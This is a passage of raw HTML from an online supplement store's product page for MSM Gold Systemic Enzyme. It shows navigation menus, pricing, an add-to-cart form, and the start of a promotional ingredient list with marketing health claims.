                    <span class="ammenu-wrapper">Enzymes</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/probiotics.html" title="Probiotics" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Probiotics</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/vitamins-minerals.html" title="Vitamins Minerals" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Vitamins Minerals</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/anti-inflammatory.html" title="Anti-Inflammatory" class="ammenu-link -level1 current">
                    <span class="ammenu-wrapper">Anti-Inflammatory</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/liver-de-tox.html" title="Liver De-Tox" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Liver De-Tox</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/stress-relief.html" title="Stress Relief " class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Stress Relief </span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/bone-health.html" title="Bone Health" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Bone Health</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/krill-oil-for-people.html" title="Krill Oil For People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Krill Oil For People</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/oxy-ph-boost-for-people.html" title="Oxy-pH Boost for People and Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Oxy-pH Boost for People and Pets</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/books-and-dvd.html" title="Books and DVD" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Books and DVD</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/blood-sugar-support.html" title="Blood Sugar Support" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Blood Sugar Support</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/msm-for-people.html" title="MSM for People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM for People</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/organic-tea.html" title="Rooibos Organic Tea" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Rooibos Organic Tea</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/hand-sanitizer.html" title="Hand Sanitizer" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Hand Sanitizer</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/ohs-products.html" title="OHS Products" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">OHS Products</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/msm-lotion-for-people.html" title="MSM Lotion for People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Lotion for People</span>
                    </a></li></ul></div>                        </div>
                        <div class="ammenu-toggle" data-ammenu-js="collapse-trigger">
                            <span class="ammenu-icon" data-ammenu-js="collapse-indicator"></span>
                        </div>
                                    </li>
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/magento-wholesale-application.html"
                       class="ammenu-link -main                       ">
                        <span class="ammenu-wrapper">Wholesale Account</span>
                    </a>
                                    </li>
                    </ul>
    </nav>
</section>

<section class="ammenu-menu-wrapper -desktop"
         data-ammenu-js="desktop-menu"
         data-mage-init='{"amastyMegaMenu":{"stickyStatus": 0,
              "desktopStatus": 1 }}'>
    <nav class="ammenu-main-container">
        <ul class="ammenu-items">
                                            <li class="ammenu-item -main -full ">
                    <a href="https://nwcpet.com/pet-products.html"
                       class="ammenu-link -main -parent"
                       title="Pet Products">
                        Pet Products
                        </a>

                                            <div class="ammenu-submenu-container ammenu-submenu -full"
                             data-ammenu-js="menu-submenu"
                                >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/total-zymesr-powders.html" title="Total-Zymes®" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Total-Zymes®</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/total-bioticsr-powders.html" title="Total-Biotics®" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Total-Biotics®</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/mixed-case-discounts.html" title="Mixed Case Discounts" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Mixed Case Discounts</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/msm-powder.html" title="MSM Powder" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Powder</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/oxy-ph-boosttm.html" title="Oxy-pH Boost™" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Oxy-pH Boost™</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/msm-products-for-pets.html" title="MSM Products For Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Products For Pets</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/tri-krilltm-krill-oil-for-pets.html" title="Tri-Krill™ For Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ For Pets</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/stick-pack-samples.html" title="Stick Pack Travel Size" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Stick Pack Travel Size</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/comfort-factor.html" title="Comfort Factor™" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Comfort Factor™</span>
                    </a></li></ul></div>                        </div>
                                    </li>
                                            <li class="ammenu-item -main -full ">
                    <a href="https://nwcpet.com/combination-tablets.html"
                       class="ammenu-link -main -parent"
                       title="Pet Tablets">
                        Pet Tablets
                        </a>

                                            <div class="ammenu-submenu-container ammenu-submenu -full"
                             data-ammenu-js="menu-submenu"
                                >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/combination-tablets/enzyme-probiotic-combinations.html" title="Enzyme Probiotic Combinations" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Enzyme Probiotic Combinations</span>
                    </a></li></ul></div>                        </div>
                                    </li>
                                            <li class="ammenu-item -main -full ">
                    <a href="https://nwcpet.com/tri-krilltm-caps-pump.html"
                       class="ammenu-link -main -parent"
                       title="Tri-Krill™ Oil">
                        Tri-Krill™ Oil
                        </a>

                                            <div class="ammenu-submenu-container ammenu-submenu -full"
                             data-ammenu-js="menu-submenu"
                                >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-pump.html" title="Tri-Krill™ Pump" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ Pump</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-capsules.html" title="Tri-Krill™ Capsules" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ Capsules</span>
                    </a></li></ul></div>                        </div>
                                    </li>
                                            <li class="ammenu-item -main -full ">
                    <a href="https://nwcpet.com/msm-powder-for-pets.html"
                       class="ammenu-link -main -parent"
                       title="MSM For Pets">
                        MSM For Pets
                        </a>

                                            <div class="ammenu-submenu-container ammenu-submenu -full"
                             data-ammenu-js="menu-submenu"
                                >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/msm-powder-for-pets/msm-powder.html" title="MSM Powder" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Powder</span>
                    </a></li></ul></div>                        </div>
                                    </li>
                                            <li class="ammenu-item -main -full current">
                    <a href="https://nwcpet.com/people-products.html"
                       class="ammenu-link -main -parent"
                       title="People Products">
                        People Products
                        </a>

                                            <div class="ammenu-submenu-container ammenu-submenu -full"
                             data-ammenu-js="menu-submenu"
                                >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/enzymes.html" title="Enzymes" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Enzymes</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/probiotics.html" title="Probiotics" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Probiotics</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/vitamins-minerals.html" title="Vitamins Minerals" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Vitamins Minerals</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/anti-inflammatory.html" title="Anti-Inflammatory" class="ammenu-link -level1 current">
                    <span class="ammenu-wrapper">Anti-Inflammatory</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/liver-de-tox.html" title="Liver De-Tox" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Liver De-Tox</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/stress-relief.html" title="Stress Relief " class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Stress Relief </span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/bone-health.html" title="Bone Health" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Bone Health</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/krill-oil-for-people.html" title="Krill Oil For People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Krill Oil For People</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/oxy-ph-boost-for-people.html" title="Oxy-pH Boost for People and Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Oxy-pH Boost for People and Pets</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/books-and-dvd.html" title="Books and DVD" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Books and DVD</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/blood-sugar-support.html" title="Blood Sugar Support" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Blood Sugar Support</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/msm-for-people.html" title="MSM for People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM for People</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/organic-tea.html" title="Rooibos Organic Tea" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Rooibos Organic Tea</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/hand-sanitizer.html" title="Hand Sanitizer" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Hand Sanitizer</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/ohs-products.html" title="OHS Products" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">OHS Products</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/msm-lotion-for-people.html" title="MSM Lotion for People" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Lotion for People</span>
                    </a></li></ul></div>                        </div>
                                    </li>
                                            <li class="ammenu-item -main -full ">
                    <a href="https://nwcpet.com/magento-wholesale-application.html"
                       class="ammenu-link -main"
                       title="Wholesale Account">
                        Wholesale Account
                        </a>

                                    </li>
                    </ul>
    </nav>
</section>
</div>
                                <div class="navigation-mobile-container">
                                    

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

        
            <nav class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="https://nwcpet.com/pet-products.html"  class="level-top" ><span>Pet Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://nwcpet.com/pet-products/total-zymesr-powders.html" ><span>Total-Zymes®</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://nwcpet.com/pet-products/total-bioticsr-powders.html" ><span>Total-Biotics®</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://nwcpet.com/pet-products/mixed-case-discounts.html" ><span>Mixed Case Discounts</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://nwcpet.com/pet-products/msm-powder.html" ><span>MSM Powder</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://nwcpet.com/pet-products/oxy-ph-boosttm.html" ><span>Oxy-pH Boost™</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://nwcpet.com/pet-products/msm-products-for-pets.html" ><span>MSM Products For Pets</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://nwcpet.com/pet-products/tri-krilltm-krill-oil-for-pets.html" ><span>Tri-Krill™ For Pets</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://nwcpet.com/pet-products/stick-pack-samples.html" ><span>Stick Pack Travel Size</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://nwcpet.com/pet-products/comfort-factor.html" ><span>Comfort Factor™</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://nwcpet.com/tri-krilltm-caps-pump.html"  class="level-top" ><span>Tri-Krill™ Oil</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-pump.html" ><span>Tri-Krill™ Pump</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-capsules.html" ><span>Tri-Krill™ Capsules</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://nwcpet.com/combination-tablets.html"  class="level-top" ><span>Pet Tablets</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://nwcpet.com/combination-tablets/enzyme-probiotic-combinations.html" ><span>Enzyme Probiotic Combinations</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://nwcpet.com/msm-powder-for-pets.html"  class="level-top" ><span>MSM For Pets</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://nwcpet.com/msm-powder-for-pets/msm-powder.html" ><span>MSM Powder</span></a></li></ul></li><li  class="level0 nav-5 category-item has-active level-top parent"><a href="https://nwcpet.com/people-products.html"  class="level-top" ><span>People Products</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://nwcpet.com/people-products/enzymes.html" ><span>Enzymes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://nwcpet.com/people-products/probiotics.html" ><span>Probiotics</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://nwcpet.com/people-products/vitamins-minerals.html" ><span>Vitamins Minerals</span></a></li><li  class="level1 nav-5-4 category-item active"><a href="https://nwcpet.com/people-products/anti-inflammatory.html" ><span>Anti-Inflammatory</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://nwcpet.com/people-products/liver-de-tox.html" ><span>Liver De-Tox</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://nwcpet.com/people-products/stress-relief.html" ><span>Stress Relief </span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://nwcpet.com/people-products/bone-health.html" ><span>Bone Health</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://nwcpet.com/people-products/krill-oil-for-people.html" ><span>Krill Oil For People</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://nwcpet.com/people-products/oxy-ph-boost-for-people.html" ><span>Oxy-pH Boost for People and Pets</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://nwcpet.com/people-products/books-and-dvd.html" ><span>Books and DVD</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://nwcpet.com/people-products/blood-sugar-support.html" ><span>Blood Sugar Support</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://nwcpet.com/people-products/msm-for-people.html" ><span>MSM for People</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://nwcpet.com/people-products/organic-tea.html" ><span>Rooibos Organic Tea</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://nwcpet.com/people-products/hand-sanitizer.html" ><span>Hand Sanitizer</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://nwcpet.com/people-products/ohs-products.html" ><span>OHS Products</span></a></li><li  class="level1 nav-5-16 category-item last"><a href="https://nwcpet.com/people-products/msm-lotion-for-people.html" ><span>MSM Lotion for People</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://nwcpet.com/magento-wholesale-application.html"  class="level-top" ><span>Wholesale Account</span></a></li>                </ul>
            </nav>

            
        
    </div>

    
                                    <a class="btn-search-mobile fa fa-search" href="javascript:void(0)"
                                       title="Search"></a>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    



</header>    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://nwcpet.com/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category179">
                                                    <a href="https://nwcpet.com/people-products.html"
                               title="">People Products</a>
                                            </li>
                                    <li class="item category193">
                                                    <a href="https://nwcpet.com/people-products/anti-inflammatory.html"
                               title="">Anti-Inflammatory</a>
                                            </li>
                                    <li class="item product">
                                                    MSM Gold ® Systemic Enzyme                                             </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="jMNf8WHrD6zUWsyU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





<div class="row">
    <div class="col-lg-6 col-md-6 image-box-detail">
        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://nwcpet.com/static/frontend/Sm/maxshop/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    </div>

    <div class="col-lg-6 col-md-6 info-box-detail">
        <div class="product-info-main">    <div class="page-title-wrapper product">
        <h2 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">MSM Gold ® Systemic Enzyme </span>        </h2>
            </div>
<div class="product-info-price">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://nwcpet.com/msm-gold-100.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="942" data-price-box="product-id-942">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-942"                data-price-amount="39.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$39.99</span></span>
                <meta itemprop="price" content="39.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-942"                data-price-amount="45.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$45.99</span></span>
        </span>
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">GOLDMSM</div>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><span style="color: #993300;"><strong><span style="font-size: small;">MSM Gold® is a systemic enzyme and super antioxidant to help normalize inflammation and more! </span></strong></span><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Now 50% more capsules in each bottle</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Including BioPerine for supercharged delivery and bioavailability</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Smaller capsules are easier to swallow</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Supports&nbsp;body’s natural inflammation response</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Supports healthy joints and muscles</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Supports good flexibility and mobility</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">Normalize inflammation, healthy aging</span></strong><br><span style="font-size: small;"><strong><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17"></strong></span><strong><span style="font-size: small;">For occasional muscle pain, joint pain</span></strong></p></div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="GOLDMSM"
          action="https://nwcpet.com/checkout/cart/add/uenc/aHR0cHM6Ly9ud2NwZXQuY29tL3Blb3BsZS1wcm9kdWN0cy9hbnRpLWluZmxhbW1hdG9yeS9tc20tZ29sZC0xMDAuaHRtbA~~/product/942/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="942" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="942" />
        <input name="form_key" type="hidden" value="jMNf8WHrD6zUWsyU" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control control-qty-cart">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="qty-default input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                        />

                        <div class="control-qty">
                            <span class="quantity-controls quantity-plus"></span>
                            <span class="quantity-controls quantity-minus"></span>

                            
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>
    
        
                    </form>
</div>


<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/nwcpet.com\/wishlist\/index\/add\/","data":{"product":942,"uenc":"aHR0cHM6Ly9ud2NwZXQuY29tL3Blb3BsZS1wcm9kdWN0cy9hbnRpLWluZmxhbW1hdG9yeS9tc20tZ29sZC0xMDAuaHRtbA~~"}}'
               data-action="add-to-wishlist"><span>Add to Wish List</span></a>
            
            <a title="Add to Compare" href="#" data-post='{"action":"https:\/\/nwcpet.com\/catalog\/product_compare\/add\/","data":{"product":"942","uenc":"aHR0cHM6Ly9ud2NwZXQuY29tL3Blb3BsZS1wcm9kdWN0cy9hbnRpLWluZmxhbW1hdG9yeS9tc20tZ29sZC0xMDAuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare">
            <span>Add to Compare</span>
        </a>
    </div>

</div></div>
    </div>
</div>
<div class="row">
                <div class="col-lg-12 col-md-12 detail-bottom-wrapper">
        <div class="detail-bottom">    <div class="product info detailed">
                <div class="product data items -style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                    <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Product Description_0-title"
                        data-role="collapsible" id="tab-label-Product Description_0">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Product Description_0"
                           id="tab-label-Product Description_0-title">
                            Product Description                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Product Description_0" data-role="content">
                        <!-- BLOCK Product Description_0 --><div class="product attibute">
    <div class="value"><p>
<div class="product attibute description">
        <div class="value" ><p><span style="color: #ff6600; font-size: medium;"><strong>MSM Gold® Naturally V</strong><strong><strong>egetarian</strong> </strong><strong>: </strong></span></p>
<p><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;New! BioPerine®: </span></strong></span><span style="font-size: medium;">Found to enhance absorption of nutrients by 30%&nbsp;</span><span style="font-size: medium;"><br><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Bromelain: </span></strong></span><span style="font-size: medium;">Notable for its effectiveness in normalizing inflammation&nbsp;</span><span style="font-size: medium;"><br></span><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Systemic Enzyme:&nbsp;</span></strong></span><span style="font-size: medium;">normalizing inflammation and swelling in joints</span><strong><span style="font-size: medium;">&nbsp;<br><span style="color: #008000;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Acerola Cherry: </span></span></strong><span style="font-size: medium;">Potent antioxidants, Helps support flexible connective tissue&nbsp;</span><span style="font-size: medium;"><br></span><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Turmeric: </span></strong></span><span style="font-size: medium;">Fights free radical damage, and supports mobility</span><span style="font-size: medium;"><br></span><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Lycopenes: </span></strong></span><span style="font-size: medium;">One of the most powerful antioxidants that Neutralize harmful free radicals</span><span style="font-size: medium;"><br></span><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;MSM (Methylsulfonylmethane): </span></strong></span><span 